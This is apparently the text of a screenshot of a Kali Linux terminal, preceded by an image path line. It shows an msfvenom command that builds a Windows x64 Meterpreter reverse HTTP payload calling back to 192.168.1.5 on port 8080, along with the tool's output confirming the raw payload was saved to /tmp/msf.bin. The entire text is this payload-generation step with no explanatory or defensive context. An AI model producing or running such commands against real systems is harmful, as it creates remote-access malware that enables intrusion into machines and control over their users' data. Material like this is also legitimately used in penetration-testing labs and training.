 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter_reverse_http LHOST=192.168.1.5 LPORT=8080 -f raw -o /tmp/msf.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201308 bytes
Saved as: /tmp/msf.bin
┌──(root㉿kali)-[~]
└─#